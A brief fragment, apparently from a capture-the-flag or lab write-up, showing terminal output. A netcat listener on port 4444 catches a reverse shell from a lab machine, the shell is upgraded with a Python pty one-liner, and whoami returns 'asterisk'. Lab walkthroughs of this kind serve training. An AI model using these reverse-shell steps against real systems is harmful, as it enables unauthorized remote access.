 ❯ sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.7] 41342
python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.2$ whoami
whoami
asterisk
bash-3.2$